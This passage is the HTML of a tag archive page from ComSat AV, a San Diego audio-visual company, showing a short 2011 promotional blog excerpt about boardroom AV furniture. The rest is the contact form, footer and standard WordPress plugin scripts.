	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://comsatav.com/digital-signage/">Digital Signage</a></li>
	<li id="menu-item-11691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://comsatav.com/solutions/digital-building-directory/">Digital Building Directory</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://comsatav.com/distributed-audio/">Distributed Audio</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://comsatav.com/gpon-technology/">GPON Structured Cabling</a></li>
	<li id="menu-item-10846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10846"><a href="https://comsatav.com/hospitality-tv-solutions/">Hospitality TV Solutions</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://comsatav.com/surveillance-camera-systems/">Surveillance Camera Systems</a></li>
	<li id="menu-item-10850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10850"><a href="https://comsatav.com/large-venue-projectors/">Large Venue Projectors</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://comsatav.com/areas-we-serve/">Areas We Serve</a></li>
<li id="menu-item-7832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7832"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-7795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7795"><a href="https://comsatav.com/testimonials/">Testimonials</a></li>
	<li id="menu-item-7797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7797"><a href="https://comsatav.com/case-study/">Case Studies</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-46"><a href="https://comsatav.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://comsatav.com/contact-us/">Contact</a></li>
<li id="menu-item-10446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10446"><a href="https://comsatav.com/directv-for-motels-and-hotels/">DirecTV for Motels/Hotels</a></li>
</ul></div>						</div>
					</div>
				</div>
			</header>
			
			<section id="content" class="overflow-hidden">
				<div class="av-container">
	<div class="lg:flex items-start gap-8 py-8">
		<div class="block w-full lg:w-9/12">
			<article id="post-1812" class="bg-white p-8 rounded-lg shadow-sm mb-8 post-1812 post type-post status-publish format-standard hentry category-blog category-commercial-av-furniture category-offices-boardrooms category-video-conferencing tag-apple tag-boardroom-furniture tag-commercial-audio-video-furniture tag-commercial-av-furniture tag-commercial-satellite tag-comsatav tag-crestron tag-data-wall tag-hiperwall tag-network-operations-center tag-podiums tag-resorts tag-restaurants tag-telepresence tag-touch-controls tag-video-conferencing tag-video-wall">
	<header>
		<a href="https://comsatav.com/blog/in-the-boardroom-you-need-both-beauty-and-brains/" rel="bookmark"><time datetime="2011-04-28T13:28:54-07:00">April 28, 2011</time></a><h2 class="block text-3xl"><a href="https://comsatav.com/blog/in-the-boardroom-you-need-both-beauty-and-brains/" rel="bookmark" class="">In the boardroom, you need both beauty and brains.</a></h2>	</header>

	
	<div class="">
		<p>Commercial AV Furniture is not just another pretty face. People who need people call our office. Because in business, it’s not the furniture that counts, it’s the people. Go ahead &#8211; call Danielle toll free at 866.348.1970. She has both the expertise and commitment to customer service that you demand with access to the best-in-class<a href="https://comsatav.com/blog/in-the-boardroom-you-need-both-beauty-and-brains/">Continue reading <span class="sr-only">&#8220;In the boardroom, you need both beauty and brains.&#8221;</span></a></p>
			<div class="block mt-4">
				<a href="#" class="font-medium text-sm">Continue reading <i class="fa-light fa-arrow-right-long"></i></a>
			</div>
			</div>
</article>		</div>
		<aside class="block mt-5 lg:mt-0 w-full lg:w-3/12">
			<section id="media_image-3" class="widget widget_media_image mb-4 last:mb-0 text-slate-800 mb-5 last:mb-0"><a href="https://comsatav.com/contact-us/"><img width="690" height="518" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/05/Jonathan-Comsat.png.webp" class="image wp-image-7799  attachment-full size-full" alt="Jonathan Feld" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/05/Jonathan-Comsat.png.webp 690w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/05/Jonathan-Comsat-300x225.png.webp 300w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/05/Jonathan-Comsat-500x375.png.webp 500w" sizes="auto, (max-width: 690px) 100vw, 690px" /></a></section><section id="custom_html-14" class="widget_text widget widget_custom_html mb-4 last:mb-0 text-slate-800 mb-5 last:mb-0"><h2 class="widget-title block text-2xl uppercase text-slate-800 font-semibold mb-4">Follow Us</h2><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/comsatav/" target="_blank" style="display: block;background: #4267B3;color: #FFF !important;padding: 10px;border-radius: 5px;text-align: center;margin: 0 0 10px;"><i class="fa-brands fa-facebook-f"></i> Follow Us on Facebook</a>
<a href="https://twitter.com/ComSatAV" target="_blank" style="display: block;background: #1d9bf0;color: #FFF !important;padding: 10px;border-radius: 5px;text-align: center;margin: 0 0 20px;"><i class="fa-brands fa-facebook-f"></i> Follow Us on Twitter</a></div></section><section id="media_image-4" class="widget widget_media_image mb-4 last:mb-0 text-slate-800 mb-5 last:mb-0"><img width="250" height="105" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/05/cisco.jpg.webp" class="image wp-image-7800  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section>
		<section id="recent-posts-3" class="widget widget_recent_entries mb-4 last:mb-0 text-slate-800 mb-5 last:mb-0">
		<h2 class="widget-title block text-2xl uppercase text-slate-800 font-semibold mb-4">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://comsatav.com/blog/led-video-walls-vs-projectors-roi-2026/">LED Video Walls vs. Projectors: Which Has the Best ROI in 2026?</a>
											<span class="post-date">January 20, 2026</span>
									</li>
											<li>
					<a href="https://comsatav.com/blog/corporate-video-wall-solutions-for-executive-spaces/">The Ultimate Guide to Corporate Video Wall Solutions for Executive Spaces</a>
											<span class="post-date">December 22, 2025</span>
									</li>
											<li>
					<a href="https://comsatav.com/blog/cellular-signal-boosters-for-commercial-properties/">Cellular Signal Boosters for Commercial Properties: Solutions &#038; Benefits</a>
											<span class="post-date">December 18, 2025</span>
									</li>
											<li>
					<a href="https://comsatav.com/blog/video-wall-vs-large-display-for-your-office/">Video Wall vs Single Large Display: Which Is Right for Your Office?</a>
											<span class="post-date">December 15, 2025</span>
									</li>
											<li>
					<a href="https://comsatav.com/blog/hospital-video-wall-solutions-critical-environments/">Hospital Video Wall Solutions: Streamlining Information in Critical Environments</a>
											<span class="post-date">December 12, 2025</span>
									</li>
					</ul>

		</section>		</aside>
	</div>
				</div>
			</section>
			<div id="form-footer" class="block p-8">
				<div class="av-container lg:flex lg:items-center lg:gap-5">
					<section id="custom_html-11" class="widget_text widget widget_custom_html mb-4 last:mb-0 block w-full lg:w-6/12"><div class="textwidget custom-html-widget"><h4 class="text-3xl mb-2">Tell Us About Your Project</h4>
<p style="margin: 0;">We're always available to answer your questions.</p>
<p><strong class="text-red-600">Call us any time!</strong> (866) 348-1970 / (619) 795-9444</p>
<img src="https://comsatav.com/wp-content/uploads/2023/04/Jonathan-Comsat-2-copy-2.webp" width="200" /></div></section><section id="gform_widget-4" class="widget gform_widget mb-4 last:mb-0 block w-full lg:w-6/12"><script src="https://comsatav.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://comsatav.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://comsatav.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://comsatav.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/comsatav.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/comsatav.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/comsatav.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"557d5f7f6e6e45ad01d723164a4d7ffd","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script id="gform_conditional_logic-js-extra">
var gf_legacy = {"is_legacy":""};
</script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.9.26" id="gform_conditional_logic-js"></script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.26" id="gform_masked_input-js"></script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.26" id="gform_placeholder-js"></script>

                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' style='display:none'>
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/tag/podiums/' data-formid='1' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_5" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_5'>Email</label><div class='ginput_container'><input name='input_5' id='input_1_5' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_5'>This field is for validation purposes and should be left unchanged.</div></div><div id="field_1_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Full name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'    placeholder='Full name' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_3" class="gfield gfield--type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_1_2" class="gfield gfield--type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_1_2' type='tel' value='' class='large'  placeholder='Phone' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_4" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>How we can help?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_1_4' class='textarea small'    placeholder='How we can help?' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button gform-button--width-full' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Send message'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='im5KOHfu5MUPXtOUEO7JGjQXgvlFWKhjp/MFwe+Kf+qvxMvbG0pkpJNUr8fSc8lXKNy0OGcgtu6c1tbeHoiQfJmwd9mLEkBGE0FF8Q0+HE6zhhk=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImEyNzYzNDM4ZDFlMzdhODAxMGNjMzE0YzhjZTRkNDQwIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="4"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://comsatav.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://comsatav.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</section>				</div>
			</div>
			<footer id="footer" class="block p-8 bg-black">
				<div class="av-container">
					<div class="lg:flex items-stretch gap-5">
													<div class="block lg:w-1/4 p-2">
								<section id="media_image-2" class="widget widget_media_image mb-4 last:mb-0 text-white/75 [&_a]:text-white/75 hover:[&_a]:text-white"><img width="256" height="56" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/brand-alt.png.webp" class="image wp-image-82  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="text-3" class="widget widget_text mb-4 last:mb-0 text-white/75 [&_a]:text-white/75 hover:[&_a]:text-white">			<div class="textwidget"><p>We have the best pricing on LCD, LED &amp; Projection Systems as well as Touch Panel Controls, Video Walls &amp; Digital Signage for your business. With hundreds of satisfied clients in the San Diego area alone we are confident that we have a custom solution for your company.</p>
</div>
		</section>							</div>
						
													<div class="block lg:w-1/4 p-2">
								<section id="custom_html-2" class="widget_text widget widget_custom_html mb-4 last:mb-0 text-white/75 [&_a]:text-white/75 hover:[&_a]:text-white"><h2 class="widget-title block text-2xl uppercase text-white font-semibold mb-4">Contact Us</h2><div class="textwidget custom-html-widget"><span style="display: block;color: #ffffffbf;margin: 0 0 10px;"><i class="fas fa-fax fa-fw"></i> <a href="tel:8663481970" style="">(866) 348-1970</a></span>
<span style="display: block;color: #ffffffbf;margin: 0 0 10px;"><i class="fas fa-phone-alt fa-fw"></i> <a href="tel:6197959444" style="color: #ffffffbf;">619-795-9444</a></span>
<span style="display: block;color: #ffffffbf;"><i class="fas fa-home fa-fw"></i> Mailing address: 1220 Rosecrans Street Suite 950<br>San Diego, CA - 92106</span>
<div style="display: block;margin: 15px 0 0;color: #ffffffbf;">
	<a href="https://www.facebook.com/comsatav/" target="_blank" style="color: #ffffffbf;"><i class="fab fa-facebook-f fa-fw"></i></a>
<a href="https://twitter.com/ComSatAV" target="_blank" style="color: #ffffffbf;"><i class="fab fa-twitter fa-fw"></i></a>
<a href="https://www.linkedin.com/company/comsatav" target="_blank" style="color: #ffffffbf;"><i class="fab fa-linkedin-in fa-fw"></i></a>
<a href="https://www.youtube.com/@comsatsd" target="_blank" style="color: #ffffffbf;"><i class="fa-brands fa-youtube"></i></a>
</div></div></section>							</div>
						
													<div class="block lg:w-1/4 p-2">
								<section id="nav_menu-2" class="widget widget_nav_menu mb-4 last:mb-0 text-white/75 [&_a]:text-white/75 hover:[&_a]:text-white"><h2 class="widget-title block text-2xl uppercase text-white font-semibold mb-4">Solutions</h2><div class="menu-solutions-container"><ul id="menu-solutions" class="menu"><li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://comsatav.com/video-walls/">LED Video Walls</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://comsatav.com/digital-signage/">Digital Signage</a></li>
<li id="menu-item-11689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11689"><a href="https://comsatav.com/solutions/digital-building-directory/">Digital Building Directory</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://comsatav.com/surveillance-camera-systems/">Surveillance Camera Systems</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://comsatav.com/conference-rooms/">Conference Room AV Systems</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://comsatav.com/directv-for-business/">DirecTV for Business</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://comsatav.com/gpon-technology/">GPON Structured Cabling</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://comsatav.com/distributed-audio/">Distributed Audio</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://comsatav.com/cellular-phone-signal-boosting/">Cellular Phone Signal Boosting</a></li>
</ul></div></section>							</div>
						
											</div>
				</div>
			</footer>
			<div class="block p-2 bg-red-600 text-center font-medium text-white">
				&copy; 2026 ComSat AV All Rights Reserved - <a href="https://comsatav.com/privacy-policy/" style="color: #FFF;">Privacy Policy</a>
			</div>
		</main>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/comsat\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><link rel='stylesheet' id='gform_basic-css' href='https://comsatav.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://comsatav.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://comsatav.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.26' media='all' />
<script src="https://comsatav.com/wp-content/plugins/advanced-backgrounds/assets/vendor/jarallax/dist/jarallax.min.js?ver=2.2.1" id="jarallax-js"></script>
<script src="https://comsatav.com/wp-content/plugins/advanced-backgrounds/assets/vendor/jarallax/dist/jarallax-video.min.js?ver=2.2.1" id="jarallax-video-js"></script>
<script id="awb-js-extra">
var AWB = {"version":"1.12.7","settings":{"disable_parallax":[],"disable_video":[],"full_width_fallback":true}};
</script>
<script src="https://comsatav.com/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.js?ver=1.12.7" id="awb-js"></script>
<script src="https://comsatav.com/wp-content/themes/comsat/js/script.min.js?ver=0.1.0" id="comsat-script-js"></script>
<script src="https://comsatav.com/wp-content/themes/comsat/js/slick.min.js?ver=0.1.0" id="slickjs-js"></script>
<script id="no-right-click-images-admin-js-extra">
var nrci_opts = {"gesture":"0","drag":"1","touch":"0","admin":"1"};
</script>
<script src="https://comsatav.com/wp-content/plugins/no-right-click-images-plugin/js/no-right-click-images-frontend.js?ver=4.0" id="no-right-click-images-admin-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"158590997\",\"post\":\"0\",\"tz\":\"-8\",\"srv\":\"comsatav.com\",\"arch_tag\":\"podiums\",\"arch_results\":\"1\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "158590997", "0" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"557d5f7f6e6e45ad01d723164a4d7ffd"},"ajax":{"ajaxurl":"https:\/\/comsatav.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"f8552fab48","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/comsatav.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"098143d937"};
</script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script></script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {gf_global["number_formats"][1] = {"1":{"price":false,"value":false},"3":{"price":false,"value":false},"2":{"price":false,"value":false},"4":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][1] = { logic: { 0: {"field":{"enabled":true,"actionType":"hide","logicType":"any","rules":[{"fieldId":"4","operator":"contains","value":"\u0434"},{"fieldId":"4","operator":"contains","value":"\u0438"},{"fieldId":"4","operator":"contains","value":"\u043f"},{"fieldId":"4","operator":"contains","value":"\u044c"},{"fieldId":"4","operator":"contains","value":"\u043b"},{"fieldId":"4","operator":"contains","value":"http"},{"fieldId":"4","operator":"contains","value":"https"},{"fieldId":"4","operator":"contains","value":"\u0436"},{"fieldId":"4","operator":"contains","value":"\u044f"},{"fieldId":"4","operator":"contains","value":"www"}]},"section":null} }, dependents: { 0: [0] }, animation: 0, defaults: [], fields: {"1":[0],"3":[0],"2":[0],"4":[0]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 1, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(1, [0], true);jQuery('#gform_wrapper_1').show();jQuery('#gform_wrapper_1 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [1, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 1, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_1_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null 